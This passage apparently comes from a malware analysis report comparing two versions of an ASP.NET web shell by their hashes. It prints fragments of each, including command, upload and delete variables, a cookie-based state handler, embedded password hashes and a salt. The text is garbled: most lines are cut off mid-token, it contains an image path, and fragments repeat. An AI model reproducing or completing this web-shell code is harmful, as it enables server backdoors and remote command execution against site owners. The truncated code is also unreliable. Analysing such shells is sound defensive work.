 54c8bfa0be1d1419bf0770d49e937b284b52df212df19551576f73653a7d061f vs. d2b835b102117e327fdc4905ead24d45f46e82dd5ae525e90cca0a685d3...
54c8bfa0be1d1419bf0770d49e937b284b52df212df19551576f73653a7d061f - /Use
d2b835b102117e327fdc4905ead24d45f46e82dd5ae525e90cca0a685d307619.
case"ttim":ttim=a(ttim,fb(data3[1]));break;
case"sqc":sqc=a(sqc,fb(data3[1]));break;
case"sqq":ttim=a(sqq,fb(data3[1]));break;
}}}
view();
%>
<script runat="server">
string pwd,pro,cmd,sav,vir,nen,upb,upd,del,don,hid,tfil,ttar,ttim,baseF
bool aut = false;
string pp = "Xhw3vzvYp1Z9Rttj7ZsK7tU+V/4=";
string a(string a,string b){return string.IsNullOrEmpty(a)?b:a;}
string tb(string a){string ret="";try{ret=string.IsNullOrEmpty(a)?a:Con
string fb(string a){string ret="";try{ret=string.IsNullOrEmpty(a)?a:Enc
void view(){string data = string.Format("pro#=#{0}#|#cmd#=#{1}#|#sav#=#
tb(pro),tb(cmd),tb(sav),tb(vir),tb(nen),tb(don),tb(tfil),tb(ttar),tb(tt
HttpCookie coo=new HttpCookie("data", data);coo.Expires=DateTime.Now.Ad
4
case"sqc":sqc=a(sqc,fb(data3[1]));break;
case"sqq":ttim=a(sqq,fb(data3[1]));break;
}}}
view();
%>
<script runat="server">
string salt="di2zag7wZHTK9YR0NGq";
string p,pro,cmd,sav,vir,nen,upb,upd,del,don,hid,tfil,ttar,ttim,baseF
bool aut=false;
string pp="ePQm3HPXJYt5wZSFhktJ/IEin/A=";
string a(string a,string b){return string.IsNullOrEmpty(a)?b:a;}
string tb(string a){string ret="";try{ret=string.IsNullOrEmpty(a)?a:C
string fb(string a){string ret="";try{ret=string.IsNullOrEmpty(a)?a:E
void view(){string data = string.Format("pro#=#{0}#|#cmd#=#{1}#|#sav#
tb(pro),tb(cmd),tb(sav),tb(vir),tb(nen),tb(don),tb(tfil),tb(ttar),tb(
HttpCookie coo=new HttpCookie("data", data);coo.Expires=DateTime.Now.